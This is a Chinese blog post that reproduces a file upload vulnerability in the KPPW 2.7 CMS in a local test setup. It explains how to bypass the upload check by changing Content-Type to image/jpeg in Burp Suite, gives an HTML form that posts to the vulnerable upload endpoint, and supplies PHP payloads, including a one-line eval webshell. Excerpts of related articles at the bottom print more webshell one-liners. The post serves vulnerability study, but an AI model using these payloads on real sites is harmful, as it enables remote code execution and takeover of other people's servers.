KPPW2.7 漏洞利用--文件上传

KPPW2.7 漏洞利用----文件上传

文件上传导致任意代码执行



搭建环境

1,集成环境简单方便,如wamp,phpstudy....

2,KPPW v2.7源码一份(文末有分享)放到WWW目录下面

3,安装,访问(http://127.0.0.1/test/KPPW2.7UTF8/KPPW2.7UTF8/install/index.php),选择下一步,下一步,填写数据库信息,后台管理员账号密码等等。

上述,漏洞复现平台搭建成功。

首页(http://127.0.0.1/test/KPPW2.7UTF8/KPPW2.7UTF8/index.php)。

漏洞利用

文件上传----任意代码执行漏洞







利用Burpsuite抓包,修改Content-Type 为 jpg ,从而进行文件上传。

Content-Type,内容类型,一般是指网页中存在的Content-Type,用于定义网络文件的类型和网页的编码,决定文件接收方将以什么形式、什么编码读取这个文件,这就是经常看到一些Asp网页点击的结果却是下载到的一个文件或一张图片的原因。

详细的content-type的各种类型,同样用burpsuite抓包,找到content-type字段,修改上传文件类型为image/jpeg,则可以绕过检测,上传脚本文件。

1、构造上传客户端html文件(orange.html):

<form method="POST" enctype="multipart/form-data" action="http://127.0.0.1/test/KPPW2.7UTF8/KPPW2.7UTF8/index.php?do=ajax&view=upload&file_type=big&filename=filename">

请选择文件: <br>

<input name="filename" type="file"><br>

<input type="submit" value="上传文件">

</form>

2、shell前面加上Ra(orange.php)





Ra<?php phpinfo(); ?>





Ra<?php @eval($_POST["orange"]); ?>



3、上传shell

一句话

漏洞复现至此结束!

源码链接(链接: https://pan.baidu.com/s/1qZRMYXu 密码: 3j7v)

本文链接(http://www.cnblogs.com/Oran9e/p/8259206.html),转载请注明。

任重而道远!

KPPW2.7 漏洞利用--文件上传的更多相关文章

- File Upload(文件上传)

一句话木马 <?php @eval($_POST['key']); ?> /*eval(phpcode) eval() 函数把字符串按照 PHP 代码来计算. 该字符串必须是合法的 PHP ...

- 初级安全入门—— WEBshell与文件上传漏洞

概念介绍 WebShell网页木马文件 最常见利用文件上传漏洞的方法就是上传网站木马(WebShell)文件,根据开发语言的不同又分为ASP木马.PHP木马.JSP木马等,该木马利用了脚本语言中的系统 ...

- web安全之文件上传漏洞攻击与防范方法

一. 文件上传漏洞与WebShell的关系 文件上传漏洞是指网络攻击者上传了一个可执行的文件到服务器并执行.这里上传的文件可以是木马,病毒,恶意脚本或者WebShell等.这种攻击方式是最为直接和有效 ...

- WEB服务端安全---文件上传漏洞

1.简述 文件上传漏洞是指用户上传了一个可执行的脚本文件,并通过此脚本文件获得了执行服务端命令的能力.这种攻击方式是最直接和有效的,而且互联网中我们经常会用到文件上传功能,它本身是没有问题的,正常的业 ...

- 2020/1/30 PHP代码审计之文件上传漏洞

0x00 漏洞简介 文件上传漏洞是指用户上传了一个可执行的脚本文件,并通过此脚本文件获得了执行服务器端命令的能力.这种攻击是最为直接和有效的,"文件上传"本身是没有问题,有问题的是 ...

- Natas12 Writeup(文件上传漏洞)

Natas12: 文件上传页面,源码如下: function genRandomString() { $length = 10; $characters = "0123456789abcde ...

- PHPcms v9.6.0 文件上传漏洞

title: PHPcms v9.6.0 文件上传漏洞 date: 2021-4-5 tags: 渗透测试,CVE漏洞复现,文件上传 categories: 渗透测试 CVE漏洞复现 文件上传 PHP ...

- 文件上传之结合phpinfo与本地文件包含利用

背景 某站点存在本地文件包含及phpinfo,可以利用其执行脚本. 原理 原理: 利用php post上传文件产生临时文件,phpinfo()读临时文件的路径和名字,本地包含漏洞生成1句话后门 1.p ...

- 小白日记38:kali渗透测试之Web渗透-手动漏洞挖掘(四)-文件上传漏洞

手动漏洞挖掘 文件上传漏洞[经典漏洞,本身为一个功能,根源:对上传文件的过滤机制不严谨] <?php echo shell_exec($_GET['cmd']);?> 直接上传webshe ...

随机推荐

- Redux 学习笔记

1:首先安装redux: npm install --save redux 2:引入redux : import { createStore } from 'redux'; //首先创建执行函数,Re ...

- oracle审计的激活与取消

审计audit用户见识用户所执行的操作,并且oracle会将审计跟踪结果存放到os文件或数据库中 激活审计 conn /as sysdba show parameter audit_sys_opera ...

- Java(控制台输出)实现猜数字小游戏

import java.util.Scanner; import java.util.Random; public class GuestNum{ public static void main(St ...

- 现在的企业用到的Java开发主流框架有哪些

虽然Java一直被唱衰,但是直到现在Java软件开发也坚持霸主地位不动摇.毫无疑问,Java是目前最热门的编程语言之一.随着Java面向对象语言的流行以及多层架构应用的出现,使得应用程序的可复用性得到 ...

- lua-resty-qless-web UI 界面运行

lua-resty-qless-web 是 lua-resty-qless 的web 管理界面以及lua-resty-template 模版引擎开发的,里面实现了一个简单的 路由功能 备注: demo ...

- Using C++11 function & bind

The example of callback in C++11 is shown below. #include <functional> void MyFunc1(int val1, ...

- PowerDesigner V16.5 安装及汉化

一.power designer是什么以及是干什么的? power designer是能进行数据库设计的强大的软件,是一款开发人员常用的数据库建模工具.分别从概念数据模型(Conceptual Dat ...

- 线性代数笔记13——Ax=b的通解

关于最简行阶梯矩阵和矩阵秩,可参考<线性代数笔记7——再看行列式与矩阵> 召唤一个方程Ax = b: 3个方程4个变量,方程组有无数解,现在要关注的是b1b2b3之间满足什么条件时方程组有 ...

- learnopengl“入门”的全部代码

projection 里的角度,角度越大,物体离摄像机越远:角度越小,物体离摄像机越近,这个角度表示视野(fov),视野越大,看到的物体就越小 头文件 #ifndef SHADER_H_INCLUDE ...

- How to Export to Excel

https://simpleisbetterthancomplex.com/tutorial/2016/07/29/how-to-export-to-excel.html Export data to ...